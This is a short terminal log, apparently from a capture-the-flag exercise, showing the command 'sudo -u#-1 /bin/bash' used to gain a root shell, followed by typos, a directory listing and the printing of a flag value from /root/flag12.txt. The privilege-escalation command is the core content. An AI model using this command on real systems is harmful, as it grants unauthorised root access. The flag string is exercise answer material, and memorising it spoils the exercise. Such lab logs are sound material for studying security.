 $ sudo -u#-1 /bin/bash
root@f7e222155d19:/usr# d /root
bash: d: command not found
root@f7e222155d19:/usr# cd /rot
bash: cd: /rot: No such file or directory
root@f7e222155d19:/usr# cd /root
root@f7e222155d19:/root# ls
flag12.txt
root@f7e222155d19:/root# cat flag12.txt
d7sdfksdf384
root@f7e222155d19:/root#